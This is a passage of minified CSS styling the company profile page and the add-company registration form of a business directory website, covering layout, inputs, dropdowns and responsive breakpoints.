.company__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){#company-single .company__content .company__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;height:36px;padding:0 15px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:14px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:9px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:10px}}#company-single .company__content .company__icon{width:20px;height:20px;margin-right:10px}#company-single .company__content .company__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-single .company__content .company__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}#company-single .company__content .company__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}}#company-single .company__content .company__desc .company__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#company-single .company__content .company__desc .company__desc-text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__desc .company__desc-text{margin-bottom:30px}}#company-single .company__content .company__desc .company__desc-text p{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:30px}#company-single .company__gallery{width:100%;max-width:960px}#company-single .company__back-companyes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;border:1px solid #d0d9e4;border-radius:23px;margin-bottom:87px}#company-single .company__back-companyes:focus,#company-single .company__back-companyes:hover{background-color:#23cea5;border:none;color:#fff}#company-single .company__back-companyes:focus .icon__arrow,#company-single .company__back-companyes:hover .icon__arrow{fill:#fff}@media (min-width:320px) and (max-width:575px){#company-single .company__back-companyes{margin-bottom:30px;width:100%}}@media (min-width:768px) and (max-width:991px){#company-single .company__back-companyes{width:260px}}@media (min-width:992px) and (max-width:1199px){#company-single .company__back-companyes{width:260px}}#company-single .company__back-companyes .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#company-single .sidebar .company__logo{position:relative;width:300px;height:220px;background-color:#fff;border:2px solid #eff1f3;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:10px 10px 0 0;overflow:hidden;background-color:#fff}#company-single .sidebar .company__logo img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-single .sidebar .company__logo .no-photo::before{content:'';display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}@media (min-width:576px) and (max-width:767px){#company-single .sidebar .company__logo{width:100%;height:320px;background-color:#fff}}@media (min-width:768px) and (max-width:991px){#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}}@media (min-width:992px) and (max-width:1199px){#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}}@media (min-width:1200px) and (max-width:1350px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}#company-single .sidebar .company-info{padding:20px;background:#eff1f3;border-radius:0 0 10px 10px;margin-bottom:15px;overflow:hidden}#company-single .sidebar .company-info__title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#company-single .sidebar .company-info__item{width:100%;margin-bottom:20px}#company-single .sidebar .company-info__item .company-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#company-single .sidebar .company-info__item .company-info__address{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#company-single .sidebar .company-info__item .company-info__time{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-bottom:5px;margin-right:10px}#company-single .sidebar .company-info__item .company-info__phone{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-right:5px}#company-single .sidebar .company-info__item .company-info__mail{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}#company-single .sidebar .company-info__item .company-info__mail:hover{text-decoration:none}#company-single .sidebar .company-info__item .company-info__site-link{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}#company-single .sidebar .company-info__item .company-info__site-link:hover{text-decoration:none}#company-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .section-title{margin-top:15px}}@media (min-width:576px) and (max-width:767px){#company-single .section-title{margin-top:15px}}@media (min-width:768px) and (max-width:991px){#company-single .section-title{margin-top:15px}}@media (min-width:992px) and (max-width:1199px){#company-single .section-title{margin-top:15px}}@media (min-width:768px) and (max-width:991px){#company-single .company__another .company__card{height:auto}}@media (min-width:576px) and (max-width:767px){#company-single .company__another .company__card{height:auto}}@media (min-width:992px) and (max-width:1199px){#company-single .company__another .company__card{height:auto}}#company-add{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#company-add{padding-top:5px;padding-bottom:35px}}#company-add .company-add__header{margin-top:15px;margin-bottom:20px}#company-add .company-add__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#company-add .company-add__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#company-add .company-add__title{font-size:38px;line-height:46px}}#company-add .form-company-reg{position:relative}#company-add .form-company-reg .input__wrap{width:100%;margin-bottom:30px}#company-add .form-company-reg .input__wrap .floating-label{position:absolute;pointer-events:none;left:40px;top:14px;font-weight:400;font-size:16px;color:#758291}#company-add .form-company-reg .input__wrap.error .company-add__building,#company-add .form-company-reg .input__wrap.error .company-add__city,#company-add .form-company-reg .input__wrap.error .company-add__msg,#company-add .form-company-reg .input__wrap.error .company-add__name,#company-add .form-company-reg .input__wrap.error .company-add__street{border:2px solid #e26363;border-radius:23px}#company-add .form-company-reg .input__wrap.error .company-add__section .selectize-input{border:2px solid #e26363;border-radius:23px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}#company-add .form-company-reg .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:85%}}#company-add .form-company-reg .company-add__name{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;outline:0;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__name{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__name{width:100%}}#company-add .form-company-reg .company-add__name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section{width:100%;max-width:630px}#company-add .form-company-reg .company-add__section .selectize-control{height:46px}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input{width:100%;height:46px;background-color:#fff;border:none;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item[data-value="0"]{color:#758291}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#23cea5;border-right-color:#23cea5;border-left-color:#23cea5}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2f3d57}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown{margin:0;-webkit-box-shadow:none;box-shadow:none;border:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:first-child{color:#758291}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:hover{background-color:#d0d9e4}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section .selectize-dropdown{position:relative;left:-2px;overflow:auto;overflow-x:hidden;background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px;list-style:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .company-section option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;cursor:pointer}#company-add .form-company-reg .company-add__section .company-section option:first-child{color:#758291}#company-add .form-company-reg .company-add__section .company-section option:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__section{position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;padding-right:33px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758291}}#company-add .form-company-reg .company-add__subtitle{width:100%;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57;margin-bottom:20px}#company-add .form-company-reg .company-add__city{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__city:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__street{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__street:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__building:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building-num{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__building-num:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__datetime{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}}#company-add .form-company-reg .company-add__datetime .day{font-weight:700;font-size:16px;line-height:22px;color:#657395;margin-right:15px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}#company-add .form-company-reg .company-add__datetime-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .company-add__datetime .line{display:-webkit-box;display:-ms-flexbox;display:flex;height:2px;width:20px;background-color:#758291;margin:0 15px}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .line{margin:0 6px}}#company-add .form-company-reg .selectTime .company-add__time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;outline:0;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#company-add .form-company-reg .selectTime .company-add__time select{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time select:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input{width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item[data-value="0"]{color:#758291}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#23cea5;border-right-color:#23cea5;border-left-color:#23cea5}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2f3d57}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown{border:none;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:first-child{color:#758291}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time #select-section .default{color:#758291}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#758291;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}}#company-add .form-company-reg .company-add__phones-row .input__wrap{margin-bottom:0}#company-add .form-company-reg .company-add__phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;list-style:none}#company-add .form-company-reg .company-add__phone-item{width:100%;max-width:410px;margin-right:30px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}}#company-add .form-company-reg .company-add__phone-item:last-child{margin-right:0}#company-add .form-company-reg .company-add__phone{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__phone:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .remove-phone{position:absolute;width:24px;height:24px;top:10px;right:36px;cursor:pointer}#company-add .form-company-reg .remove-phone .icon__close{width:24px;height:24px;fill:#e26363}#company-add .form-company-reg .remove-phone .icon__close:hover{fill:#23cea5}#company-add .form-company-reg .btn__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .btn__add-phone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:224px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;background-color:#eff1f3;border-radius:23px;cursor:pointer;outline:0;margin-bottom:30px}#company-add .form-company-reg .btn__add-phone_disable{opacity:.55;cursor:auto;pointer-events:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__add-phone{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__add-phone{width:100%}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .btn__add-phone{width:100%}}#company-add .form-company-reg .btn__add-phone:hover{background-color:#d0d9e4}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}}#company-add .form-company-reg .btn__remove-photo{width:42px;height:42px;border-radius:21px;background-color:rgba(226,99,99,.8);cursor:pointer;outline:0;margin-left:37px}#company-add .form-company-reg .btn__remove-photo .icon__close{width:24px;height:24px;fill:#fff}#company-add .form-company-reg .company-add__email{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__email:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__site{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__site:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__skype{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57}#company-add .form-company-reg .company-add__skype:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{width:100%;max-width:200px;margin-right:15px;font-size:16px;line-height:22px;margin-bottom:0}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__wrap .company-add__subtitle{max-width:100%;margin-bottom:20px;margin-right:0;text-align:left}}@media (min-width:576px) and (max-width:767px){#company-add 